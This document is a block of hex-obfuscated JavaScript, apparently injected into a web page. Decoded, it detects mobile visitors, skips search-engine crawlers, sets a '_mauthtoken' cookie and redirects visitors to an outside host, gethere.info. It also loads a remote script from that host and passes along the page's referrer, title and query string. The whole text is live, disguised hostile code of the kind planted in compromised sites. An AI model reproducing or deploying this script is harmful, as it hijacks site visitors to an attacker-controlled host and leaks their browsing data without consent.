_0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}





